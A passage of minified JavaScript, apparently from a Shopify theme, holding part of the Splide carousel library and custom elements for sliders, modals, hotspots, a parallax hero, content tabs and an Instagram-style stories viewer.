n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,q,eg),m(p,ec,D,eg),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,q),y(p,ec,D),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),D(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tq,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,tF,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,t0,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[t0,t3,tF]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let 